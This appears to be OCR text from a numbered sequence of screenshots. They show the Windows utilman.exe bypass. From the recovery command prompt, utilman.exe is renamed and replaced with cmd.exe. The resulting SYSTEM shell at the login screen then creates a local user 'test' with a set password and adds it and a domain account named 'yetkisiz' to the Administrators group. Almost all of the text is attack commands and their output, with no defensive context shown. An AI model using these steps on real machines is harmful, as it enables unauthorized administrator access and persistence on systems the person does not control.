 Windows Setup
Windows
Language to install: English (United States)
Time and currency format: English (United States)
Keyboard or input method: Turkish Q
Enter your language and other preferences and click "Next" to continue.
1
Next
© 2016 Microsoft Corporation. All rights reserved.
Windows Setup
Windows
Install now
2
Repair your computer
© 2016 Microsoft Corporation. All rights reserved.
Choose an option
Continue
Exit and continue to Windows 10
3
Troubleshoot
Reset your PC or see advanced options
Turn off your PC
Advanced options
4
System Restore
Use a restore point recorded on your
PC to restore Windows
Command Prompt
Use the Command Prompt for
advanced troubleshooting
System Image
Recovery
Recover Windows using a specific
system image file
Go back to the
previous build
Startup Repair
Fix problems that keep Windows from
loading
X:\Sources>ren c:\Windows\System32\utilman.exe utilman.exe.bak
X:\Sources>copy c:\Windows\System32\cmd.exe utilman.exe
1 file(s) copied.
5
X:\Sources>
Administrator: C:\Windows\system32\utilman.exe
7
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net user test Aa123456 /add
The command completed successfully.
C:\Windows\system32>net localgroup "Administrators" test /add
The command completed successfully.
C:\Windows\system32>net localgroup "Administrators" yetkisiz /add
The command completed successfully.
C:\Windows\system32>
yetkisiz
Password
1
6
yetkisiz
Other user
C:\Users\yetkisiz>net localgroup "Administrators"
8
Alias name Administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
admin
Administrator
EXAMPLE\Domain Admins
EXAMPLE\yetkisiz
test
The command completed successfully.